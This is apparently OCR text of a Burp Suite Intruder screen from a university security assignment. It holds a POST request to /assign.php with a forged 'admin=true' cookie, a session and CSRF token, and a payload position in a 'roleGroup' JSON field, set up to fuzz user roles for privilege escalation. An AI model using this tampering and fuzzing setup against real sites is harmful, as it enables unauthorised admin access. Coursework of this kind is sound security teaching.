 Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details
Attack type: Sniper
1 POST /assign.php HTTP/1.1
2 Host: assignment-zeus.unimelb.life
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin: http://assignment-zeus.unimelb.life
10 Connection: close
11 Referer: http://assignment-zeus.unimelb.life/admin.php
12 Cookie: PHPSESSID=2m8o932p5hchsdbqgbanda349g; CSRF_token=cne9uMOctvJHVC2KSESisD7YnhUQ6t8yH3ThS15hHnnDk3ZfRwLr5QCpvNToq6UQ; admin=true
13 Upgrade-Insecure-Requests: 1
14
15 json=%7B%22user%22%3A%22lihuwang%22%2C+%22roleGroup%22%3A+§1§%7D